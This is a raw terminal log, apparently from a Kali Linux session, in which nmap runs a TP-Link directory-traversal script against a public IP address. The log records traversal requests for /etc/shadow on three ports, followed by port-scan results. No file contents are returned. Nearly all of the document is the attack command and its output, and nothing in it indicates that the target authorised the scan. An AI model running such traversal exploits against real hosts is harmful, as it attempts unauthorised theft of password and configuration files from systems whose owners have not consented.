 ┌──(kali㉿kali)-[~]
└─$ nmap --script http-tplink-dir-traversal.nse --script-args  rfile=/etc/topology.conf -d -n -Pn 151.101.65.29
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-28 01:58 EDT
PORTS: Using top 1000 ports found open (TCP:1000, UDP:0, SCTP:0)
--------------- Timing report ---------------
  hostgroups: min 1, max 100000
  rtt-timeouts: init 1000, min 100, max 10000
  max-scan-delay: TCP 1000, UDP 1000, SCTP 1000
  parallelism: min 0, max 0
  max-retries: 10, host-timeout: 0
  min-rate: 0, max-rate: 0
---------------------------------------------
NSE: Using Lua 5.3.
NSE: Arguments from CLI: rfile=/etc/topology.conf
NSE: Arguments parsed: rfile=/etc/topology.conf
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 01:58
Completed NSE at 01:58, 0.00s elapsed
Initiating Connect Scan at 01:58
Scanning 151.101.65.29 [1000 ports]
Discovered open port 80/tcp on 151.101.65.29
Discovered open port 443/tcp on 151.101.65.29
Discovered open port 8010/tcp on 151.101.65.29
Discovered open port 8008/tcp on 151.101.65.29
Completed Connect Scan at 01:58, 11.60s elapsed (1000 total ports)
Overall sending rates: 172.62 packets / s.
NSE: Script scanning 151.101.65.29.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 01:58
NSE: Starting http-tplink-dir-traversal against 151.101.65.29:443.
NSE: [http-tplink-dir-traversal 151.101.65.29:443] HTTP GET /help/../../etc/shadow
NSE: Starting http-tplink-dir-traversal against 151.101.65.29:8008.
NSE: [http-tplink-dir-traversal 151.101.65.29:8008] HTTP GET /help/../../etc/shadow
NSE: Starting http-tplink-dir-traversal against 151.101.65.29:80.
NSE: [http-tplink-dir-traversal 151.101.65.29:80] HTTP GET /help/../../etc/shadow
NSE: Finished http-tplink-dir-traversal against 151.101.65.29:8008.
NSE: Finished http-tplink-dir-traversal against 151.101.65.29:443.
NSE: Finished http-tplink-dir-traversal against 151.101.65.29:80.
Completed NSE at 01:58, 0.61s elapsed
Nmap scan report for 151.101.65.29
Host is up, received user-set (0.11s latency).
Scanned at 2023-05-28 01:58:07 EDT for 12s
Not shown: 996 filtered tcp ports (no-response)
PORT     STATE SERVICE REASON
80/tcp   open  http    syn-ack
443/tcp  open  https   syn-ack
8008/tcp open  http    syn-ack
8010/tcp open  xmpp    syn-ack
Final times for host: srtt: 113838 rttvar: 44761  to: 292882